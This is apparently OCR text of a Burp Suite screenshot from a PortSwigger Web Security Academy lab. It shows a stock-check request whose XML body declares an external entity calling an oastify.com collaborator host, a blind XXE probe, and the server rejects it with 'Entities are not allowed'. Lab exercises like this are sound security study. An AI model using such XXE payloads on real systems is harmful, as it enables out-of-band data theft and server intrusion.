 Request
Pretty Raw Hex Headers Query params Coo... \n
POST /product/stock HTTP/2
Host: 0a5d007a04057b86819811b5006b00c4.web-security-academy.net
Cookie: session=nM9fD0IqDi5hqX9qHAfksgMkE62PyxTH
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/201001
Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0a5d007a04057b86819811b5006b00c4.web-security-academy.net/product?pr
tId=1
Content-Type: application/xml
Content-Length: 204
Origin: https://0a5d007a04057b86819811b5006b00c4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTIY xxe SYSTEM
"http://ji59jpcv41ipa9rsn0uyumakabg24usj.oastify.com/">]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"